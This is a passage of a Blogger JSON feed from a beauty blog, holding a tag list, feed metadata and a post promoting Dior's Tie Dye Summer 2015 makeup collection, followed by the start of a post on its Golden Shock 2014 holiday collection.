fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/Dior?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/Dior"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/Dior\/-\/Dior?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8226679773862029396"},"published":{"$t":"2015-04-27T22:44:00.000-07:00"},"updated":{"$t":"2015-04-27T22:44:03.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tie Dye Collection"}],"title":{"type":"text","$t":"DIOR Tie Dye Summer 2015 Collection! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3lVPh7Kt2hlnfMO7SfJtD8G4e-dzI-E8N-7oLu8JvSo1-G_f91S3quSUvurXQmH_vne9GC-j3bCJ8mpAEIgKmfwkF9Ui1r-1ccGWqZ2G2XqTcUJU7iQTO8smKEpUSLD_IDxK05oj514A\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3lVPh7Kt2hlnfMO7SfJtD8G4e-dzI-E8N-7oLu8JvSo1-G_f91S3quSUvurXQmH_vne9GC-j3bCJ8mpAEIgKmfwkF9Ui1r-1ccGWqZ2G2XqTcUJU7iQTO8smKEpUSLD_IDxK05oj514A\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection1.jpg\" height=\"249\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey beauties.... Are you ready for the free spirit of summer and flawless beauty? Well \u003Ca href=\"http:\/\/www.dior.com\/beauty\/en_us\/fragrance-and-beauty\/makeup\/look-exclusives\/tie-dye-collection\/fr-tyedye-tiedyecollection.html?gclid=CI-_o_OimMUCFZaKaQodsYkAUw\" target=\"_blank\"\u003EDior\u003C\/a\u003E beauty has the perfect collection to embody one of our favorite seasons! The 2015 summer collection is called \"Tie Dye\" and it is stunning. It encompasses everything that is bright colors and fun in the sun. So without further delay, check out what is the must have look for the your summer beauty:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EAccording to Dior:\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ci\u003EWith its latest collection, Dior interprets the tie-dye spirit of summer. From hypnotic jade to sand beige and golden amber.... Colors change, stretch and transform as if saturated by the light.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\nAnd with that, check it out:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzVul94xrn1XTDayHcgmZf1sl8trhsk852mfwkg-rWbrCVnhVlRy_Vi3xhahzUtXv7nvrRWm-Au7KzrfOXP-ycG1gLTYaNbqFOYSRqXFkYL3zaf07Zhw99W1SLjF5oQpVxG2CV1Hykiet\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-Promo-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzVul94xrn1XTDayHcgmZf1sl8trhsk852mfwkg-rWbrCVnhVlRy_Vi3xhahzUtXv7nvrRWm-Au7KzrfOXP-ycG1gLTYaNbqFOYSRqXFkYL3zaf07Zhw99W1SLjF5oQpVxG2CV1Hykiet\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-Promo-2.jpg\" height=\"241\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL2jMKvENiqKWe4_4agd3l91iWd7zpvn4BruAGaB4VIEwJ_qOuZkaK_XAP04A9ajnnPzZEGdCqYEGJXnNZ36LIA_QZcze3fXX9_y7IeUy6GXZV70-Uq6_ALP0WtKs4Dphwz-ieGF986bov\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL2jMKvENiqKWe4_4agd3l91iWd7zpvn4BruAGaB4VIEwJ_qOuZkaK_XAP04A9ajnnPzZEGdCqYEGJXnNZ36LIA_QZcze3fXX9_y7IeUy6GXZV70-Uq6_ALP0WtKs4Dphwz-ieGF986bov\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP1.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWvrXmCMCyhOQ9Yq-YjWHvLRsn8PnuMg27H_DPqnaXo0Ide7KjRt5IBcPbQBZeRpN2yoHHnSqL3z9mygD3S-SZx7_-gdWT7ryuuCNdxcpNxwHX1Xik2BXArZXX94e8J88h2EjcxONX7bo\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWvrXmCMCyhOQ9Yq-YjWHvLRsn8PnuMg27H_DPqnaXo0Ide7KjRt5IBcPbQBZeRpN2yoHHnSqL3z9mygD3S-SZx7_-gdWT7ryuuCNdxcpNxwHX1Xik2BXArZXX94e8J88h2EjcxONX7bo\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-ESP2.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy_PuoReG-zr6_QMOOTEkZ_ETrVS6ZmC1sBlcaZvRnAAhQx3CNJkdhOKie0lqEofYUHeCfuKgJcrZgRiVubxBlauphEjUspacZ7C3MxSm_SsUMb2H2l4m2HSh7ZR0qDzomxx5EZh0PImnx\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy_PuoReG-zr6_QMOOTEkZ_ETrVS6ZmC1sBlcaZvRnAAhQx3CNJkdhOKie0lqEofYUHeCfuKgJcrZgRiVubxBlauphEjUspacZ7C3MxSm_SsUMb2H2l4m2HSh7ZR0qDzomxx5EZh0PImnx\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B1.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEIKO-LQTaCuV0-H91UL4UZ5T3YBn2GgI5_zFZP1dhMWlw0AZpa-n0pn6vmkSOFyPPcpQEhyipJx4gNi-du4beLLIwUFHOuf8HQY4n9WeJ6RZAUOfl8EsgeL6m8bQJRTxyeCB96rf_cfJ9\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEIKO-LQTaCuV0-H91UL4UZ5T3YBn2GgI5_zFZP1dhMWlw0AZpa-n0pn6vmkSOFyPPcpQEhyipJx4gNi-du4beLLIwUFHOuf8HQY4n9WeJ6RZAUOfl8EsgeL6m8bQJRTxyeCB96rf_cfJ9\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-B2.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWPmiNeGD4tkmnvIgXY3XXVLDQASXkJCZ50gnx8xnroQtmoYKHVJREVytYBcmITjSyK7RKOQxwuhUOOmgJT5zn7k2tQa__gq_ZjTJigJzF4p4_u6AVnfOaaEaFW28YWrgqvcgs4jjWYpn\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-LS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWPmiNeGD4tkmnvIgXY3XXVLDQASXkJCZ50gnx8xnroQtmoYKHVJREVytYBcmITjSyK7RKOQxwuhUOOmgJT5zn7k2tQa__gq_ZjTJigJzF4p4_u6AVnfOaaEaFW28YWrgqvcgs4jjWYpn\/s1600\/Dior-Dior-Tie-Dye-Collection-Summer-2015-LS.jpg\" height=\"226\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiw9OrBMgAdiE4ehWxD4sjBxrBk0p_E-CMLzcNOqsi1HUzoG_3fNY5iQvNmv-AnlqL7GLos6SYQkeFUaWJ661_zxz_0M_p6SmWHRFUZujjjOiJepUjHk-GGfFQUa9XHoU4CgCXrrHACEKP\/s1600\/dior-summer-2015-tie-dye-lipstick-review-swatches-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiw9OrBMgAdiE4ehWxD4sjBxrBk0p_E-CMLzcNOqsi1HUzoG_3fNY5iQvNmv-AnlqL7GLos6SYQkeFUaWJ661_zxz_0M_p6SmWHRFUZujjjOiJepUjHk-GGfFQUa9XHoU4CgCXrrHACEKP\/s1600\/dior-summer-2015-tie-dye-lipstick-review-swatches-2.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpN6593TAiZYr_ExW8q0iHOmovZzEnD36te3AvO7tPEDg31x770CCy0XogVl7xUxQa10vubNGP-sgvGnE6iCRiI1agqOuQatGPXpMNUfINtcgV5_zx4fvIYPgHK30_f442UQtaw_5Wr1HD\/s1600\/Dior-Tie-Dye-Collection-Summer-2015-BB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpN6593TAiZYr_ExW8q0iHOmovZzEnD36te3AvO7tPEDg31x770CCy0XogVl7xUxQa10vubNGP-sgvGnE6iCRiI1agqOuQatGPXpMNUfINtcgV5_zx4fvIYPgHK30_f442UQtaw_5Wr1HD\/s1600\/Dior-Tie-Dye-Collection-Summer-2015-BB.jpg\" height=\"320\" width=\"298\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4CHC1xR3QRRdPeDK0MmbGLuwaJs84mwbKcxMCaa409RDStocaKd0ATKjuTFlVEy0gaA6qAnWJQSD4Qo5Zv37lpF5nHpxwokVRH3zMhHEyBEpygIrx0B2vBMQM1qC0UjoR_NdfNqXazmg\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4CHC1xR3QRRdPeDK0MmbGLuwaJs84mwbKcxMCaa409RDStocaKd0ATKjuTFlVEy0gaA6qAnWJQSD4Qo5Zv37lpF5nHpxwokVRH3zMhHEyBEpygIrx0B2vBMQM1qC0UjoR_NdfNqXazmg\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection2.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZcbBJWCj8lbRNbPyjPUPMPOVd9sQNvOBMRZWvyYdo9WU3jr0aiPbF7qfApP4lnLThfSBzN1UU9sF9CogBCcUxkSLaGgQ0MFiJv4oBKpKeW2TPBX5hR4vyDTAH7kYCBXGj48PppEHuZIu\/s1600\/summer2015_dior006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZcbBJWCj8lbRNbPyjPUPMPOVd9sQNvOBMRZWvyYdo9WU3jr0aiPbF7qfApP4lnLThfSBzN1UU9sF9CogBCcUxkSLaGgQ0MFiJv4oBKpKeW2TPBX5hR4vyDTAH7kYCBXGj48PppEHuZIu\/s1600\/summer2015_dior006.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIqCSiJpBPjBXwW5Azev0rWgrdejxUQTnFx3BG-R13nHnRkAx34pLwuiKTbuzLHnSzd8H4gNe1b476R_weGL671kxu25ErszrMkz6HUJTSsziFr1HO7A5x_NY3XM0HoMc9zxvc8opHD_Md\/s1600\/tumblr_nls4xpeZLr1r8z54bo1_500.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIqCSiJpBPjBXwW5Azev0rWgrdejxUQTnFx3BG-R13nHnRkAx34pLwuiKTbuzLHnSzd8H4gNe1b476R_weGL671kxu25ErszrMkz6HUJTSsziFr1HO7A5x_NY3XM0HoMc9zxvc8opHD_Md\/s1600\/tumblr_nls4xpeZLr1r8z54bo1_500.png\" height=\"192\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIsn't it just stunning? I can honestly say that I am truly in love and looking forward to an amazing summer..... For more information and to purchase check out the \u003Ca href=\"http:\/\/www.dior.com\/beauty\/en_us\/fragrance-and-beauty\/makeup\/look-exclusives\/tie-dye-collection\/fr-tyedye-tiedyecollection.html?gclid=CI-_o_OimMUCFZaKaQodsYkAUw\" target=\"_blank\"\u003EDior\u003C\/a\u003E site, local counter and your local Sephora store and \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora.com\u003C\/a\u003E! Happy Shopping my beauties.... Xo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8226679773862029396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/04\/dior-tie-dye-summer-2015-collection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8226679773862029396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8226679773862029396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/04\/dior-tie-dye-summer-2015-collection.html","title":"DIOR Tie Dye Summer 2015 Collection! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3lVPh7Kt2hlnfMO7SfJtD8G4e-dzI-E8N-7oLu8JvSo1-G_f91S3quSUvurXQmH_vne9GC-j3bCJ8mpAEIgKmfwkF9Ui1r-1ccGWqZ2G2XqTcUJU7iQTO8smKEpUSLD_IDxK05oj514A\/s72-c\/Dior_Tie_Dye_summer_2015_makeup_collection1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5276045937807459405"},"published":{"$t":"2014-12-19T15:06:00.000-08:00"},"updated":{"$t":"2014-12-19T15:06:21.392-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dior star"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flawless makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golden shock collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"Dior Golden Shock 2014 Holiday Collection! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBj2qLvcIiCepW8NXmbR8qkNmb9egyGk4TrAeVAa1eBRt-5y5b1sMsI2X9-Na8qp7UKH32NDzPNN88QZVb9KeBXPgx4phPtyiEW1QP1mEwqIx0IT4h7P97BVRwG9jetLSUkXFAzk8XVOR\/s1600\/diorholidayad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBj2qLvcIiCepW8NXmbR8qkNmb9egyGk4TrAeVAa1eBRt-5y5b1sMsI2X9-Na8qp7UKH32NDzPNN88QZVb9KeBXPgx4phPtyiEW1QP1mEwqIx0IT4h7P97BVRwG9jetLSUkXFAzk8XVOR\/s1600\/diorholidayad.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E has done it again with a Holiday Collection that is truly stunning! If you want to surprise that beauty lover on your list, check this out:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 